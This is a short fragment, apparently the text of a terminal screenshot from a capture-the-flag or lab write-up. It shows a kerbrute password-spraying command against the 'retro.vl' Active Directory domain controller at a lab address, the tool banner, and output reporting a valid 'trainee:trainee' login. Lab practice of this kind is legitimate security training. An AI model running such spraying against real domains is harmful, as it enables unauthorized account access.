 カケス retro-win kerbrute passwordspray -d retro.vl --dc 10.10.93.157 --user-as-pass users.lst
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/07/24 - Ronnie Flathers @ropnop
2024/11/07 17:05:32 >  Using KDC(s):
2024/11/07 17:05:32 >   10.10.93.157:88
2024/11/07 17:05:32 >  [+] VALID LOGIN:  trainee@retro.vl:trainee
2024/11/07 17:05:32 >  Done! Tested 7 logins (1 successes) in 0.684 seconds